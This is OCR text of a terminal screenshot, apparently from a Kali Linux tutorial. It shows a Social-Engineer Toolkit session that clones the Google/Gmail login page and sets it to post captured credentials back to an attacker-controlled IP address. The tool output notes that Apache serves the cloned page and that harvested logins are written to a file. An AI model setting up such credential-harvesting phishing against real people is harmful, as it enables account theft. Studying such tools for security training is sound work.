 Terminal
File Edit View Search Terminal Help
set:webattack>2
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.168.174.130
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:www.gmail.com
[*] Cloning the website: https://accounts.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] Web Jacking Attack Vector is Enabled...Victim needs to click the link.
[*] Apache is set to ON - everything will be placed in your web root directory of apach
e.
[*] Files will be written out to the root directory of apache.
[*] ALL files are within your Apache directory since you specified it to ON.
Apache webserver is set to ON. Copying over PHP file to the website.
Please note that all output from the harvester will be found under apache_dir/harvester
_date.txt
Feel free to customize post.php in the /var/www directory
[*] All files have been copied to /var/www
KALI LINUX